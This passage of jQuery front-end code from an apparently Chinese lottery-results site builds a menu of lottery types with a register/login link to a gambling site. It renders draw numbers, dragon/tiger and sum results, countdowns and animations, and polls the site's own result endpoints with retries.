        a += '<li><a href="' + this.href + '">' + this.name + "</a></li>"
    }), $(cZ.toQGC).each(function () {
        n += '<li><a href="' + this.href + '">' + this.name + "</a></li>"
    });
    
    
    if (window.matchMedia("(max-width: 768px)").matches) {
        // Actions for small screens (mobile)
        var s = '<div id="cZList"><div class="backbtn"><span>返回</span><span>所有彩种</span><span onclick="window.open(\'https://dsn00010.com/mobile6/auth/register?a=2450863\')">注册/登录</span></div><div class="toRMC" id="toRMC"><div class="title">热门彩</div><div class="content"><ul>' + e + '</ul></div></div><div class="toRMC" id="toJSC"><div class="title">极速彩</div><div class="content"><ul>' + t + '</ul></div></div><div class="toRMC" id="toSGC"><div class="title">SG彩</div><div class="content"><ul>' + z + '</ul></div></div><div class="toRMC" id="toJWC"><div class="title">境外彩</div><div class="content"><ul>' + a + '</ul></div></div><div class="toRMC" id="toQGC"><div class="title">全国彩</div><div class="content"><ul>' + n + '</ul></div></div><div class="toRMC" id="toGPC"><div class="title">高频彩</div><div class="content"><ul>' + i + "</ul></div></div></div>";
    } else {
        // Actions for larger screens
        var s = '<div id="cZList"><div class="backbtn"><span>返回</span><span>所有彩种</span><span onclick="window.open(\'https://dsn00010.com\')">注册/登录</span></div><div class="toRMC" id="toRMC"><div class="title">热门彩</div><div class="content"><ul>' + e + '</ul></div></div><div class="toRMC" id="toJSC"><div class="title">极速彩</div><div class="content"><ul>' + t + '</ul></div></div><div class="toRMC" id="toSGC"><div class="title">SG彩</div><div class="content"><ul>' + z + '</ul></div></div><div class="toRMC" id="toJWC"><div class="title">境外彩</div><div class="content"><ul>' + a + '</ul></div></div><div class="toRMC" id="toQGC"><div class="title">全国彩</div><div class="content"><ul>' + n + '</ul></div></div><div class="toRMC" id="toGPC"><div class="title">高频彩</div><div class="content"><ul>' + i + "</ul></div></div></div>";
    }
    
    
    $("body").append(s)
}, tools.noChinesFont = function (e) {
    return !/[\u4E00-\u9FA5]/.test(e)
}, tools.repeatAjax = function (e, t) {
    setTimeout(function () {
        headMethod.loadHeadData(e, t)
    }, "1000")
}, tools.repeatAjaxOBj = function (e) {
    setTimeout(function () {
        headMethod.loadHeadData(e)
    }, "1000")
}, pubmethod.creatHead = {
    pk10: function (e, t) {
        var i = tools.parseObj(e);
        if ("100002" == i.result.businessCode) throw new Error("error");
        if (0 == i.errorCode) {
            if (0 != i.result.businessCode) throw new Error("error");
            if (i = i.result.data, tools.operatorTime("" == i.drawTime ? "0" : i.drawTime, i.serverTime) <= 0) throw new Error("error");
            setTimeout(function () {
                var e = $(".headTitle .checkedbl").attr("id");
                tools.classGetDate_pk10(e, "", "")
            }, 6e3), $(t).find(".drawCountnum").text(i.drawCount), $(t).find(".sdrawCountnext").text(1 * i.totalCount - 1 * i.drawCount);
            $(t).find(".nextIssue").val();
            $(t).find(".nextIssue").val(i.drawIssue), $(t).find(".preDrawIssue").text(i.preDrawIssue);
            for (var a = "", n = 0, s = $(".longhu").find("li").length; n < s; n++) switch (n) {
                case 0:
                    a += "<li>" + ("0" == i.firstDT ? "龙" : "虎") + "</li>";
                    break;
                case 1:
                    a += "<li>" + ("0" == i.secondDT ? "龙" : "虎") + "</li>";
                    break;
                case 2:
                    a += "<li>" + ("0" == i.thirdDT ? "龙" : "虎") + "</li>";
                    break;
                case 3:
                    a += "<li>" + ("0" == i.fourthDT ? "龙" : "虎") + "</li>";
                    break;
                case 4:
                    a += "<li class='li_after'>" + ("0" == i.fifthDT ? "龙" : "虎") + "</li>";
                    break;
                case 5:
                    a += "<li class='verline li_after'>|</li><li class='guanyahe li_after'>冠亚和：</li><li guanyaheli li_after>" + i.sumFS + "</li>";
                    break;
                case 6:
                    a += "<li guanyaheli li_after>" + ("0" == i.sumBigSamll ? "大" : "小") + "</li>";
                    break;
                case 7:
                    a += "<li guanyaheli li_after style='margin-right:0'>" + ("0" == i.sumSingleDouble ? "单" : "双") + "</li>"
            }
            $(".longhu").html(""), $(".longhu").append(a), $(t).find(".cuttime").css({
                opacity: "0",
                "margin-right": "100%"
            }), setTimeout(function () {
                $(t).find(".cuttime").animate({
                    opacity: "1"
                }, 200)
            }, 1e3), $(t).find(".redpro").animate({
                width: "0"
            }, 500), setTimeout(function () {
                $(t).find(".redpro").animate({
                    width: "100%"
                }, 600)
            }, 1e3), config.ifdebug && console.log("倒计时：:" + JSON.stringify(i.drawTime)), tools.cutTime(i.drawTime, i.serverTime, t);
            var o = i.preDrawCode.split(",");
            animate.pk10AnimateEnd(o, t), setTimeout(function () {
                tools.ifToday() && method.loadOther("")
            }, 1e3), clearInterval(animateID[t]), delete animateID[t]
        }
    },
    ssc: function (e, t) {
        var i = tools.parseObj(e);
        if ("100002" == i.result.businessCode) throw new Error("error");
        if (0 == i.errorCode) {
            if (0 != i.result.businessCode) throw new Error("error");
            if (i = i.result.data, tools.operatorTime("" == i.drawTime ? "0" : i.drawTime, i.serverTime) <= 0) throw new Error("error");
            setTimeout(function () {
                var e = $(".headTitle .checkedbl").attr("id");
                tools.classGetDate_ssc(e, "", "")
            }, 6e3), $(t).find(".drawCountnum").text(i.drawCount), $(t).find(".sdrawCountnext").text(1 * i.totalCount - 1 * i.drawCount);
            $(t).find(".nextIssue").val();
            $(t).find(".nextIssue").val(i.drawIssue), $(t).find(".preDrawIssue").text(i.preDrawIssue);
            var a = $(".longhu").find("li"),
                n = "",
                s = i.dragonTiger;
            s = "0" == s ? "龙" : "1" == s ? "虎" : "2" == s ? "和" : "";
            for (var o = 0, r = a.length; o < r; o++) switch (o) {
                case 0:
                    n += "<li class='li_after'>" + s + "</li>";
                    break;
                case 1:
                    n += "<li class='verline li_after'>|</li><li class='guanyahe li_after'>总和：</li><li class='guanyaheli li_after'>" + i.sumNum + "</li>";
                    break;
                case 2:
                    n += "<li  class='guanyaheli li_after' style='margin-right:0'>" + ("0" == i.sumSingleDouble ? "单" : "双") + "</li>";
                    break;
                case 3:
                    n += "<li  class='guanyaheli li_after'>" + ("0" == i.sumBigSmall ? "大" : "小") + "</li>"
            }
            $(".longhu").html(""), $(".longhu").append(n), $(t).find(".cuttime").css({
                opacity: "0",
                "margin-right": "100%"
            }), setTimeout(function () {
                $(t).find(".cuttime").animate({
                    opacity: "1"
                }, 200)
            }, 1e3), $(t).find(".redpro").animate({
                width: "0"
            }, 500), setTimeout(function () {
                $(t).find(".redpro").animate({
                    width: "100%"
                }, 600)
            }, 1e3), tools.cutTime(i.drawTime, i.serverTime, t);
            var l = i.preDrawCode.split(",");
            animate.sscAnimateEnd(l, t), setTimeout(function () {
                tools.ifToday() && method.loadOther("")
            }, 1e3), clearInterval(animateID[t]), delete animateID[t]
        }
    },
    bjkl8: function (e, t) {
        var i = tools.parseObj(e);
        if ("100002" == i.result.businessCode) throw new Error("error");
        if (0 == i.errorCode) {
            if (0 != i.result.businessCode) throw new Error("error");
            if (i = i.result.data, tools.operatorTime("" == i.drawTime ? "0" : i.drawTime, i.serverTime) <= 0) throw new Error("error");
            $(t).find(".drawCountnum").text(i.drawCount), $(t).find(".sdrawCountnext").text(1 * i.totalCount - 1 * i.drawCount);
            $(t).find(".nextIssue").val();
            $(t).find(".nextIssue").val(i.drawIssue), $(t).find(".preDrawIssue").text(i.preDrawIssue), void 0 !== $("#drawTime").val() && ($(t).find("#drawTime").val(i.drawTime.substr(i.drawTime.length - 8, 8)), $(t).find("#preDrawIssue").val(i.preDrawIssue));
            for (var a = "", n = 0, s = $(".longhu").find("li").length; n < s; n++) switch (n) {
                case 0:
                    a += "<li class='guanyahe li_after'>总和：</li><li class='guanyaheli li_after'>" + i.sumNum + "</li>";
                    break;
                case 1:
                    a += "<li  class='guanyaheli li_after' style='margin-right:0'>" + tools.typeOf("sumBigSmall", i.sumBigSmall) + "</li>";
                    break;
                case 2:
                    a += "<li  class='guanyaheli li_after'>" + tools.typeOf("sumSingleDouble", i.sumSingleDouble) + "</li>";
                    break;
                case 3:
                    a += "<li  class='guanyaheli li_after'>" + tools.typeOf("sumWuXing", i.sumWuXing) + "</li>"
            }
            $(".longhu").html(""), $(".longhu").append(a), $(t).find(".cuttime").css({
                opacity: "0",
                "margin-right": "100%"
            }), setTimeout(function () {
                $(t).find(".cuttime").animate({
                    opacity: "1"
                }, 200)
            }, 1e3), $(t).find(".redpro").animate({
                width: "0"
            }, 500), setTimeout(function () {
                $(t).find(".redpro").animate({
                    width: "100%"
                }, 600)
            }, 1e3), tools.cutTime(i.drawTime, i.serverTime, t);
            var o = i.preDrawCode.split(",");
            animate.sscAnimateEnd(o, t), tools.bjkl8BagColor(o, t), $(t).find("#pk10num").find("li:last-child").css({
                background: "#FA8E19"
            }), setTimeout(function () {
                tools.ifToday() && method.loadOther("")
            }, 1e3), clearInterval(animateID[t]), delete animateID[t]
        }
    },
    egxy28: function (e, t) {
        var i = tools.parseObj(e);
        if ("100002" == i.result.businessCode) throw new Error("error");
        if (0 == i.errorCode) {
            if (0 != i.result.businessCode) throw new Error("error");
            if (i = i.result.data, tools.operatorTime("" == i.drawTime ? "0" : i.drawTime, i.serverTime) <= 0) throw new Error("error");
            $(t).find(".drawCountnum").text(i.drawCount), $(t).find(".sdrawCountnext").text(1 * i.totalCount - 1 * i.drawCount);
            $(t).find(".nextIssue").val();
            $(t).find(".nextIssue").val(i.drawIssue), $(t).find(".preDrawIssue").text(i.preDrawIssue), void 0 !== $("#drawTime").val() && $("#drawTime").val(i.drawTime.substr(i.drawTime.length - 8, 8));
            for (var a = "", n = 0, s = $(".longhu").find("li").length; n < s; n++) switch (n) {
                case 0:
                    a += "<li class='guanyahe li_after'>总和：</li><li class='guanyaheli li_after'>" + i.sumNum + "</li>";
                    break;
                case 1:
                    a += "<li  class='guanyaheli li_after' style='margin-right:0'>" + tools.typeOf("sumBigSmall", i.sumBigSmall) + "</li>";
                    break;
                case 2:
                    a += "<li  class='guanyaheli li_after'>" + tools.typeOf("sumSingleDouble", i.sumSingleDouble) + "</li>"
            }
            $(".longhu").html(""), $(".longhu").append(a), $(t).find(".cuttime").css({
                opacity: "0",
                "margin-right": "100%"
            }), setTimeout(function () {
                $(t).find(".cuttime").animate({
                    opacity: "1"
                }, 200)
            }, 1e3), $(t).find(".redpro").animate({
                width: "0"
            }, 500), setTimeout(function () {
                $(t).find(".redpro").animate({
                    width: "100%"
                }, 600)
            }, 1e3), tools.cutTime(i.drawTime, i.serverTime, t);
            var o = i.preDrawCode.split(",");
            o.push(i.sumNum), animate.sscAnimateEnd(o, t), $(t).find("#pk10num").find("li:last-child").css({
                background: "red"
            }), setTimeout(function () {
                tools.ifToday() && method.loadOther("")
            }, 1e3), clearInterval(animateID[t]), delete animateID[t]
        }
    },
    klsf: function (e, t) {
        var i = tools.parseObj(e);
        if ("100002" == i.result.businessCode) throw new Error("error");
        if (0 == i.errorCode) {
            if (0 != i.result.businessCode) throw new Error("error");
            if (i = i.result.data, tools.operatorTime("" == i.drawTime ? "0" : i.drawTime, i.serverTime) <= 0) throw new Error("error");
            setTimeout(function () {
                var e = $(".headTitle .checkedbl").attr("id");
                tools.classGetDate_shifen(e, "", "")
            }, 6e3), $(t).find(".drawCountnum").text(i.drawCount), $(t).find(".sdrawCountnext").text(1 * i.totalCount - 1 * i.drawCount), $(t).find("#pk10num li").each(function () {
                $(this).text() >= 19 && $(this).css("background", "red")
            }), $(t).find(".nextIssue").val(i.drawIssue), $(t).find(".preDrawIssue").text(i.preDrawIssue), void 0 !== $("#drawTime").val() && ($(t).find("#drawTime").val(i.drawTime.substr(i.drawTime.length - 8, 8)), $(t).find("#nextIssue").val(i.drawIssue), $(t).find("#preDrawIssue").val(i.preDrawIssue));
            var a = $(".longhu").find("li"),
                n = "",
                s = i.dragonTiger;
            s = "0" == s ? "龙" : "1" == s ? "虎" : "2" == s ? "和" : "";
            for (var o = 0, r = a.length; o < r; o++) switch (o) {
                case 0:
                    n += "<li class=''>" + ("0" == i.firstDragonTiger ? "龙" : "虎") + "</li>";
                    break;
                case 1:
                    n += "<li class=''>" + ("0" == i.secondDragonTiger ? "龙" : "虎") + "</li>";
                    break;
                case 2:
                    n += "<li class=''>" + ("0" == i.thirdDragonTiger ? "龙" : "虎") + "</li>";
                    break;
                case 3:
                    n += "<li class=''>" + ("0" == i.fourthDragonTiger ? "龙" : "虎") + "</li>";
                    break;
                case 4:
                    n += "<li class='verline li_after'>|</li><li class='guanyahe li_after'>总和：</li><li class='guanyaheli li_after'>" + i.sumNum + "</li>";
                    break;
                case 5:
                    n += "<li  class='guanyaheli li_after' style='margin-right:0'>" + ("0" == i.sumSingleDouble ? "单" : "双") + "</li>";
                    break;
                case 6:
                    n += "<li  class='guanyaheli li_after'>" + tools.typeOf("dxh", i.sumBigSmall) + "</li>";
                    break;
                case 7:
                    n += "<li  class='li_after' style='width:0.5rem'>" + ("0" == i.lastBigSmall ? "尾大" : "尾小") + "</li>"
            }
            $(".longhu").html(""), $(".longhu").append(n), $(t).find(".cuttime").css({
                opacity: "0",
                "margin-right": "100%"
            }), setTimeout(function () {
                $(t).find(".cuttime").animate({
                    opacity: "1"
                }, 200)
            }, 1e3), $(t).find(".redpro").animate({
                width: "0"
            }, 500), setTimeout(function () {
                $(t).find(".redpro").animate({
                    width: "100%"
                }, 600)
            }, 1e3), config.ifdebug && console.log("倒计时：:" + JSON.stringify(i.drawTime));
            var l = i.preDrawCode.split(",");
            animate.sscAnimateEnd(l, t), tools.klsfBagColor(l, t), tools.cutTime(i.drawTime, i.serverTime, t), setTimeout(function () {
                tools.ifToday() && method.loadOther("")
            }, 1e3), clearInterval(animateID[t]), delete animateID[t]
        }
    },
    gxklsf: function (e, t) {
        var i = tools.parseObj(e);
        if ("100002" == i.result.businessCode) throw new Error("error");
        if (0 == i.errorCode) {
            if (0 != i.result.businessCode) throw new Error("error");
            if (i = i.result.data, tools.operatorTime("" == i.drawTime ? "0" : i.drawTime, i.serverTime) <= 0) throw new Error("error");
            setTimeout(function () {
                var e = $(".headTitle .checkedbl").attr("id");
                tools.classGetDate_gxklsf(e, "", "")
            }, 6e3), $(t).find(".drawCountnum").text(i.drawCount), $(t).find(".sdrawCountnext").text(1 * i.totalCount - 1 * i.drawCount);
            l = i.preDrawCode.split(",");
            tools.gxklsfBagColor(l, t), $(t).find(".nextIssue").val(i.drawIssue), $(t).find(".preDrawIssue").text(i.preDrawIssue), void 0 !== $("#drawTime").val() && $(t).find("#drawTime").val(i.drawTime.substr(i.drawTime.length - 8, 8));
            var a = $(".longhu").find("li"),
                n = "",
                s = i.firstDragonTiger;
            s = "0" == s ? "龙" : "1" == s ? "虎" : "2" == s ? "和" : "";
            for (var o = 0, r = a.length; o < r; o++) switch (o) {
                case 0:
                    n += "<li class=''>" + ("0" == i.firstDragonTiger ? "龙" : "虎") + "</li>";
                    break;
                case 1:
                    n += "<li class='verline li_after'>|</li><li class='guanyahe li_after'>总和：</li><li class='guanyaheli li_after'>" + i.sumNum + "</li>";
                    break;
                case 2:
                    n += "<li  class='guanyaheli li_after' style='margin-right:0'>" + ("0" == i.sumSingleDouble ? "单" : "双") + "</li>";
                    break;
                case 3:
                    n += "<li  class='guanyaheli li_after'>" + tools.typeOf("dxh", i.sumBigSmall) + "</li>";
                    break;
                case 4:
                    n += "<li  class='li_after' style='width:0.5rem'>" + ("0" == i.lastBigSmall ? "尾大" : "尾小") + "</li>"
            }
            $(".longhu").html(""), $(".longhu").append(n), $(t).find(".cuttime").css({
                opacity: "0",
                "margin-right": "100%"
            }), setTimeout(function () {
                $(t).find(".cuttime").animate({
                    opacity: "1"
                }, 200)
            }, 1e3), $(t).find(".redpro").animate({
                width: "0"
            }, 500), setTimeout(function () {
                $(t).find(".redpro").animate({
                    width: "100%"
                }, 600)
            }, 1e3), config.ifdebug && console.log("倒计时：:" + JSON.stringify(i.drawTime));
            var l = i.preDrawCode.split(",");
            animate.sscAnimateEnd(l, t), tools.cutTime(i.drawTime, i.serverTime, t), setTimeout(function () {
                tools.ifToday() && method.loadOther("")
            }, 1e3), clearInterval(animateID[t]), delete animateID[t]
        }
    },
    syx5: function (e, t) {
        var i = tools.parseObj(e);
        if ("100002" == i.result.businessCode) throw new Error("error");
        if (0 == i.errorCode) {
            if (0 != i.result.businessCode) throw new Error("error");
            if (i = i.result.data, tools.operatorTime("" == i.drawTime ? "0" : i.drawTime, i.serverTime) <= 0) throw new Error("error");
            setTimeout(function () {
                var e = $(".headTitle .checkedbl").attr("id");
                tools.classGetDate_syxw(e, "", "")
            }, 6e3), $(t).find(".drawCountnum").text(i.drawCount), $(t).find(".sdrawCountnext").text(1 * i.totalCount - 1 * i.drawCount), $(t).find(".nextIssue").val(i.drawIssue), $(t).find("#nextIssue").val(i.drawIssue), $(t).find("#sumNum").val(i.sumNum), $(t).find("#sumSingleDouble").val(tools.typeOf("dsh", i.sumSingleDouble)), $(t).find("#sumBigSmall").val(tools.typeOf("zhdx", i.sumBigSmall)), $(t).find(".drawTime").val(i.drawTime.substr(i.drawTime.length - 8, 8)), $(t).find(".preDrawIssue").text(i.preDrawIssue);
            var a = $(".longhu").find("li"),
                n = "",
                s = i.dragonTiger;
            s = "0" == s ? "龙" : "1" == s ? "虎" : "2" == s ? "和" : "";
            for (var o = 0, r = a.length; o < r; o++) switch (o) {
                case 0:
                    n += "<li class=''>" + tools.typeOf("san", i.behindThree) + "</li>";
                    break;
                case 1:
                    n += "<li class=''>" + tools.typeOf("san", i.betweenThree) + "</li>";
                    break;
                case 2:
                    n += "<li class=''>" + tools.typeOf("san", i.lastThree) + "</li>";
                    break;
                case 3:
                    n += "<li class='verline li_after'>|</li><li class='guanyahe li_after'>总和：</li><li class='guanyaheli li_after'>" + i.sumNum + "</li>";
                    break;
                case 4:
                    n += "<li  class='guanyaheli li_after' style='margin-right:0'>" + ("0" == i.sumSingleDouble ? "单" : "双") + "</li>";
                    break;
                case 5:
                    n += "<li  class='guanyaheli li_after'>" + tools.typeOf("dxh", i.sumBigSmall) + "</li>"
            }
            $(".longhu").html(""), $(".longhu").append(n), $(t).find(".cuttime").css({
                opacity: "0",
                "margin-right": "100%"
            }), setTimeout(function () {
                $(t).find(".cuttime").animate({
                    opacity: "1"
                }, 200)
            }, 1e3), $(t).find(".redpro").animate({
                width: "0"
            }, 500), setTimeout(function () {
                $(t).find(".redpro").animate({
                    width: "100%"
                }, 600)
            }, 1e3), config.ifdebug && console.log("倒计时：:" + JSON.stringify(i.drawTime));
            var l = i.preDrawCode.split(",");
            animate.sscAnimateEnd(l, t), tools.cutTime(i.drawTime, i.serverTime, t), setTimeout(function () {
                tools.ifToday() && method.loadOther("")
            }, 1e3), clearInterval(animateID[t]), delete animateID[t]
        }
    },
    jsk3: function (e, t) {
        var i = tools.parseObj(e);
        if ("100002" == i.result.businessCode) throw new Error("error");
        if (0 == i.errorCode) {
            if (0 != i.result.businessCode) throw new Error("error");
            if (i = i.result.data, $(t).find(".drawCountnum").text(i.drawCount), $(t).find(".sdrawCountnext").text(1 * i.totalCount - 1 * i.drawCount), tools.operatorTime("" == i.drawTime ? "0" : i.drawTime, i.serverTime) <= 0) throw new Error("error");
            setTimeout(function () {
                var e = $(".headTitle .checkedbl").attr("id");
                tools.classGetDate_kuai(e, "", "")
            }, 6e3), $(t).find(".nextIssue").val(i.drawIssue), $(t).find(".preDrawIssue").text(i.preDrawIssue);
            for (var a = "", n = 0, s = $(".longhu").find("li").length; n < s; n++) switch (n) {
                case 0:
                    a += "<li class='li_after'>总和：</li><li class='li_after'>" + i.sumNum + "</li>";
                    break;
                case 1:
                    a += "<li  class='guanyaheli li_after' style='margin-right:0'>" + ("0" == i.sumSingleDouble ? "单" : "双") + "</li>";
                    break;
                case 2:
                    a += "<li  class='guanyaheli li_after'>" + ("0" == i.sumBigSmall ? "大" : "小") + "</li>"
            }
            $(".longhu").empty(""), $(".longhu").append(a), $(t).find(".cuttime").css({
                opacity: "0",
                "margin-right": "100%"
            }), setTimeout(function () {
                $(t).find(".cuttime").animate({
                    opacity: "1"
                }, 200)
            }, 1e3), $(t).find(".redpro").animate({
                width: "0"
            }, 500), setTimeout(function () {
                $(t).find(".redpro").animate({
                    width: "100%"
                }, 600)
            }, 1e3), config.ifdebug && console.log("倒计时：:" + JSON.stringify(i.drawTime)), $(t).find(".drawTime").val(i.drawTime), $(t).find(".drawIssue").val(i.drawIssue), tools.cutTime(i.drawTime, i.serverTime, t);
            var o = i.preDrawCode.split(",");
            animate.kuai3AnimateEnd(o, t), setTimeout(function () {
                tools.ifToday() && method.loadOther("")
            }, 1e3), clearInterval(animateID[t]), delete animateID[t]
        }
    },
    cqnc: function (e, t) {
        var i = tools.parseObj(e);
        if ("100002" == i.result.businessCode) throw new Error("error");
        if (0 == i.errorCode) {
            if (0 != i.result.businessCode) throw new Error("error");
            if (i = i.result.data, tools.operatorTime("" == i.drawTime ? "0" : i.drawTime, i.serverTime) <= 0) throw new Error("error");
            setTimeout(function () {
                var e = $(".headTitle .checkedbl").attr("id");
                tools.classGetDate_shifen(e, "", "")
            }, 6e3), $(t).find(".drawCountnum").text(i.drawCount), $(t).find(".sdrawCountnext").text(1 * i.totalCount - 1 * i.drawCount), $(t).find(".nextIssue").val(i.drawIssue), $(t).find(".preDrawIssue").text(i.preDrawIssue);
            var a = $(".longhu").find("li"),
                n = "",
                s = i.dragonTiger;
            s = "0" == s ? "龙" : "1" == s ? "虎" : "2" == s ? "和" : "";
            for (var o = 0, r = a.length; o < r; o++) switch (o) {
                case 0:
                    n += "<li class=''>" + ("0" == i.firstDragonTiger ? "龙" : "虎") + "</li>";
                    break;
                case 1:
                    n += "<li class=''>" + ("0" == i.secondDragonTiger ? "龙" : "虎") + "</li>";
                    break;
                case 2:
                    n += "<li class=''>" + ("0" == i.thirdDragonTiger ? "龙" : "虎") + "</li>";
                    break;
                case 3:
                    n += "<li class=''>" + ("0" == i.fourthDragonTiger ? "龙" : "虎") + "</li>";
                    break;
                case 4:
                    n += "<li class='verline li_after'>|</li><li class='guanyahe li_after'>总和：</li><li class='guanyaheli li_after'>" + i.sumNum + "</li>";
                    break;
                case 5:
                    n += "<li  class='guanyaheli li_after' style='margin-right:0'>" + ("0" == i.sumSingleDouble ? "单" : "双") + "</li>";
                    break;
                case 6:
                    n += "<li  class='guanyaheli li_after'>" + tools.typeOf("dxh", i.sumBigSmall) + "</li>";
                    break;
                case 7:
                    n += "<li  class='li_after' style='width:0.5rem'>" + ("0" == i.lastBigSmall ? "尾大" : "尾小") + "</li>"
            }
            $(".longhu").html(""), $(".longhu").append(n), $(t).find(".cuttime").css({
                opacity: "0",
                "margin-right": "100%"
            }), setTimeout(function () {
                $(t).find(".cuttime").animate({
                    opacity: "1"
                }, 200)
            }, 1e3), $(t).find(".redpro").animate({
                width: "0"
            }, 500), setTimeout(function () {
                $(t).find(".redpro").animate({
                    width: "100%"
                }, 600)
            }, 1e3), config.ifdebug && console.log("倒计时：:" + JSON.stringify(i.drawTime));
            var l = i.preDrawCode.split(",");
            animate.cqncAnimateEnd(l, $(t)), tools.cutTime(i.drawTime, i.serverTime, t), setTimeout(function () {
                tools.ifToday() && method.loadOther("")
            }, 1e3), clearInterval(animateID[t]), delete animateID[t]
        }
    },
    qgc: function (e, t) {
        var i = tools.parseObj(e);
        if ("100002" == i.result.businessCode) throw new Error("error");
        if (0 == i.errorCode) {
            if (0 != i.result.businessCode) throw new Error("error");
            if (i = i.result.data, tools.operatorTime("" == i.drawTime ? "0" : i.drawTime, i.serverTime) <= 0) throw new Error("error");
            $(t).find(".drawCountnum").text(i.drawCount), $(t).find(".sdrawCountnext").text(1 * i.totalCount - 1 * i.drawCount);
            $(t).find(".nextIssue").val();
            $(t).find(".nextIssue").val(i.drawIssue), $(t).find(".preDrawIssue").text(i.preDrawIssue), void 0 !== $("#drawTime").val() && ($("#drawTime").val(i.drawTime.substr(i.drawTime.length - 8, 8)), $("#nextDate").val(i.drawTime.substr(0, 10)), $(t).find("#preDrawIssue").val(i.preDrawIssue));
            var a = $(".longhu").find("li"),
                n = "",
                s = i.dragonTiger;
            s = "0" == s ? "龙" : "1" == s ? "虎" : "2" == s ? "和" : "";
            for (var o = 0, r = a.length; o < r; o++) switch (o) {
                case 0:
                    n += "<li class='li_after'>" + s + "</li>";
                    break;
                case 1:
                    n += "<li class='verline li_after'>|</li><li class='guanyahe li_after'>总和：</li><li class='guanyaheli li_after'>" + i.sumNum + "</li>";
                    break;
                case 2:
                    n += "<li  class='guanyaheli li_after' style='margin-right:0'>" + ("0" == i.sumSingleDouble ? "单" : "双") + "</li>";
                    break;
                case 3:
                    n += "<li  class='guanyaheli li_after'>" + ("0" == i.sumBigSmall ? "大" : "小") + "</li>"
            }
            $(".longhu").html(""), $(".longhu").append(n), $(t).find(".cuttime").css({
                opacity: "0",
                "margin-right": "100%"
            }), setTimeout(function () {
                $(t).find(".cuttime").animate({
                    opacity: "1"
                }, 200)
            }, 1e3), $(t).find(".redpro").animate({
                width: "0"
            }, 500), setTimeout(function () {
                $(t).find(".redpro").animate({
                    width: "100%"
                }, 600)
            }, 1e3), tools.cutTime(i.drawTime, i.serverTime, t);
            var l = i.preDrawCode.split(",");
            animate.sscAnimateEnd(l, t), tools.resetRed(t), setTimeout(function () {
                tools.ifToday() && method.loadOther("")
            }, 1e3), clearInterval(animateID[t]), delete animateID[t]
        }
    }, six: function (e, t) {          //六合彩
        var i = tools.parseObj(e);
        if (i.errorcode == 3) {
            layer.msg("该彩种已经停售", {
                icon: 2,
                time: 3000 //3秒关闭（如果不配置，默认是3秒）
            }, function () {
                window.location.href = './index.html';
            });
        }
        if ("0" != i.errorcode || "2" == i.result.code || (i.result.data.drawIssue == null && "0" == i.result.code)) {
            $(t).find(".opentyle .flexl").text("已停售");
            $(t).find(".kajianhao li").html("");
            return false;
        }
        if ("0" != i.result.code) throw new Error("error");
        if (0 == i.errorcode) {
            if (i = i.result.data, tools.operatorTime("" == i.drawTime ? "0" : i.drawTime, i.serverTime) <= 0) throw new Error("error");
            $(t).find(".drawCountnum").text(1 * i.total_period - 1 * i.remaining_period), $(t).find(".sdrawCountnext").text(i.remaining_period);
            $(t).find(".nextIssue").val();
            $(t).find(".nextIssue").val(i.drawIssue), $(t).find(".preDrawIssue").text(i.issue);

            var arr = [];
            arr[0] = i.zm1.colorclass;
            arr[1] = i.zm2.colorclass;
            arr[2] = i.zm3.colorclass;
            arr[3] = i.zm4.colorclass;
            arr[4] = i.zm5.colorclass;
            arr[5] = i.zm6.colorclass;
            arr[6] = i.tm.colorclass;

            // 添加生肖属性
            var name = $(t).find(".shuxing");
            $(name).find("li").eq(0).text(i.zm1.animal);
            $(name).find("li").eq(1).text(i.zm2.animal);
            $(name).find("li").eq(2).text(i.zm3.animal);
            $(name).find("li").eq(3).text(i.zm4.animal);
            $(name).find("li").eq(4).text(i.zm5.animal);
            $(name).find("li").eq(5).text(i.zm6.animal);
            $(name).find("li").eq(6).text(i.tm.animal);
            setTimeout(function () {
                $(t).find(".cuttime").animate({
                    opacity: "1"
                }, 200)
            }, 1e3), $(t).find(".redpro").animate({
                width: "0"
            }, 500), setTimeout(function () {
                $(t).find(".redpro").animate({
                    width: "100%"
                }, 600)
            }, 1e3), tools.cutTime(i.drawTime, i.serverTime, t);
            var l = i.preDrawCode.split(",");
            method.loadOther("");
            animate.sixAnimateEnd(l, t, arr), setTimeout(function () {
                tools.ifToday()
            }, 1e3), clearInterval(animateID[t]), delete animateID[t]
        }
    }
}, pubmethod.ajaxHead = {
    pk10: function (e, t) {
        var e = void 0 == e ? "" : e,
            i = !1;
        $.ajax({
            url: config.publicUrl + "pks/getLotteryPksInfo.do?issue=" + e,
            type: "GET",
            data: {
                lotCode: lotCode
            },
            beforeSend: function () {
                void 0 == animateID[t] && animate.pk10OpenAnimate(t)
            },
            success: function (i) {
                try {
                    headMethod.headData(i, t)
                } catch (i) {
                    tools.repeatAjax(e, t)
                }
            },
            error: function (a) {
                tools.repeatAjax(e, t), i = !0
            },
            complete: function (a, n) {
                (i = !1) || "timeout" == n && tools.repeatAjax(e, t)
            }
        })
    },
    ssc: function (e, t) {
        var e = void 0 == e ? "" : e,
            i = !1;
        $.ajax({
            url: config.publicUrl + "CQShiCai/getBaseCQShiCai.do?issue=" + e,
            type: "GET",
            data: {
                lotCode: lotCode
            },
            beforeSend: function () {
                void 0 == animateID[t] && animate.sscAnimate("#headerData")
            },
            success: function (i) {
                try {
                    headMethod.headData(i, t)
                } catch (i) {
                    tools.repeatAjax(e, t)
                }
            },
            error: function (a) {
                tools.repeatAjax(e, t), i = !0
            },
            complete: function (a, n) {
                (i = !1) || "timeout" == n && tools.repeatAjax(e, t)
            }
        })
    },
    bjkl8: function (e, t) {
        var e = void 0 == e ? "" : e,
            i = !1;
        $.ajax({
            url: config.publicUrl + "LuckTwenty/getBaseLuckTewnty.do?issue=" + e,
            type: "GET",
            data: {
                lotCode: lotCode
            },
            beforeSend: function () {
                $(t).find("#pk10num li").each(function () {
                    $(this).css("background", "#0092dd")
                }), void 0 == animateID[t] && animate.sscAnimate("#headerData")
            },
            success: function (i) {
                try {
                    headMethod.headData(i, t)
                } catch (i) {
                    tools.repeatAjax(e, t)
                }
            },
            error: function (a) {
                tools.repeatAjax(e, t), i = !0
            },
            complete: function (a, n) {
                (i = !1) || "timeout" == n && tools.repeatAjax(e, t)
            }
        })
    },
    egxy28: function (e, t) {
        var e = void 0 == e ? "" : e,
            i = !1;
        $.ajax({
            url: config.publicUrl + "LuckTwenty/getPcLucky28.do?issue=" + e,
            type: "GET",
            beforeSend: function () {
                $(t).find("#pk10num li").each(function () {
                    $(this).css("background", "#19A6DA")
                }), void 0 == animateID[t] && animate.sscAnimate("#headerData")
            },
            success: function (i) {
                try {
                    headMethod.headData(i, t)
                } catch (i) {
